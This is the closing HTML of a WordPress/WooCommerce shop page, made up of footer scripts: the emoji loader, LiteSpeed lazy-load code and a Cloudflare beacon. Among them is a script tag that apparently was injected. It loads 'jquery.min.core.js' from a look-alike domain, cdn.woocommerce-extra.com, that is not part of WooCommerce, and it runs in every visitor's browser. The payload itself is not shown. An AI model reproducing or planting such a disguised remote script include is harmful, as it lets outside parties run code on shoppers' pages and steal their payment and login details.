<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 23:45:09 -->